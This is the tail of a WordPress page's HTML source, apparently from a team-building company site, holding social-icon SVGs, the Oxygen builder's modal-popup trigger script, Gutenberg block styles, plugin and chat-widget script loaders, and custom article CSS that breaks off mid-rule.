		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_100011">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<style type="text/css" id="ct_code_block_css_7">.atomic-simple-article-content h1,
.atomic-simple-article-content h2,
.atomic-simple-article-content h3,
.atomic-simple-article-content h4,
.atomic-simple-article-content h5,
.atomic-simple-article-content h6 {
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 18px;
  margin-bottom: 12px;
  color: #2b2c28;
}

.atomic-simple-article-content img {
  max-width: 100%;
  height: auto;
}

.atomic-simple-article-content blockquote {
  color: #2b2c28;
  font-style: italic;
  border-left: 2px solid #65bec2;
  padding-left: 24px;
  line-height: 1.6;
  margin-left: 32px;
}

.atomic-simple-article-content span ol li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ol li:before {
